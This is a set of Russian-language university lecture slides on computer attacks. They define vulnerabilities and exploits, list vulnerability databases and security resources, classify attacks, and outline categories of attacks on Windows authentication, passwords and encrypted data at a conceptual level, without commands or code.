## **Компьютерные атаки**

Синадский Н.И., Хорьков Д.А., Коллеров А.С., Гибилинда Р.В. 2019

### **Компьютерная атака**

- целенаправленное воздействие на АИС, осуществляемое программными средствами с целью нарушения конфиденциальности, целостности или доступности информации
- Уязвимость состояние компьютерной системы, позволяющее атакующему нарушать действующую политику безопасности компьютерной системы
- ЭКСПЛОИТ программа, использующая конкретную уязвимость для нарушения действующей политики безопасности

## **Примеры уязвимости КС**

- Проектирования: ошибки, допущенные в ходе разработки ПО или протоколов обмена
	- например, отсутствие механизмов защиты информации от несанкционированного доступа
- Реализации: ошибки в программном коде, позволяющие тем или иным образом обойти систему защиты
	- (например, ошибки программирования, создающие возможность выполнить атаку на переполнение буфера)
- Конфигурирования: ошибки конфигурирования и администрирования
	- (неправильная настройка системы защиты, слишком короткий пароль и т. д.).

### **Трудности анализа компьютерных атак**

- Отсутствует единый источник информации, посвященный комплексному рассмотрению компьютерных атак
- Атаки, реализуемые вредоносными программами, являются подмножеством компьютерных атак в целом
- Базы данных уязвимостей отражают лишь потенциальные угрозы информационной безопасности
- Информация об успешных атаках скрывается организациями, которые от них пострадали

#### ▪ **http://www.sans.org**

Институт SANS. «Top-20» («Двадцатка наиболее актуальных уязвимостей») «The Top Cyber Security Risks» «Top 25 Most Dangerous Programming Errors»



#### ▪ **http://www.owasp.org**

The Open Web Application Security Project (OWASP). «OWASP Top 10»

### ▪ **http://www.cve.mitre.org**

Словарь общепринятых наименований известных уязвимостей (Common Vulnerabilities and Exposures, CVE)



### ▪ **http://www.cwe.mitre.org**

Попытка классификации уязвимостей программного обеспечения (Common Weaknesses Enumeration, CWE)



### ▪ **http://www.viruslist.com/ru/** Сайт поддерживается «Лабораторией Касперского»



▪ **http://www.symantec.com** Сайт компании Symantec. Раздел «Security Response»: ежегодные отчеты «Internet Security Threat Report»



▪ **http://www.microsoft.com/technet/security/bulletin** Сайт компании Microsoft. Раздел «Security Bulletin» — информация об известных уязвимостях в ПО Microsoft



### ▪ **http://www.securitylab.ru**



### **Базы данных уязвимостей**

- **http://www.cve.mitre.org** CVE-YYYY-NNNN
- **http://www.microsoft.com/technet/security/b ulletin** MSYY-NNN
- **http://www.securityfocus.com/bid** SecurityFocus Vulnerability Database BID: NNNNN
- **http://secunia.com** SECUNIA: NNNNN
- **http://securitytracker.com** SECTRACK: NNNNNNN

## **Классификация**

### **компьютерных атак**

- **Местонахождение атакующего:** локальные и сетевые
- **Начальные полномочия атакующего:** внутренние и внешние
- **Инструментарий проведения атаки:** непосредственный ввод команд с использованием штатного ПО, специальное ПО, автономный программный модуль
- **Условие начала атаки:** активная, полуактивная и пассивная
- **Объект атаки:** тип атакуемого ПО

# **Классификация**

### **компьютерных атак**

**Тип используемой уязвимости**, то есть с позиции атакуемого: проектирования, реализации и конфигурации

**Конечная цель злоумышленника**, то есть с позиции атакующего

вывод компьютерной системы из строя или ее блокирование (отказ в обслуживании, Denial-of-Service, DoS), копирование или подмена интересующей информации, получение полномочий суперпользователя

**Признаки, позволяющие обнаружить атаку**, то есть с позиции наблюдателя

наличие в журнале регистрации событий или сетевом трафике определенной информации,

подключение к определенной сетевой службе и пр.

### **Атаки на ОС Windows**

Получение доступа к данным в обход подсистемы аутентификации

Атаки на пароли

Получение доступа к зашифрованным данным

Атаки с использованием вредоносных программ

### **Получение доступа к данным в обход подсистемы аутентификации**

### Загрузка ПК с внешних носителей: CD-ROM, USB,

Сетевая загрузка

### **Атаки на пароли**

Извлечение хешированных паролей для подбора текстового пароля для сетевого соединения без подбора текстового пароля Модификация парольной информации подмена (обнуление) пароля пользователя



Восстановление паролей прервано

22 из 36 паролей найдены (61.111%)

### **Получение доступа к зашифрованным данным**

### AEFSDR

Ent

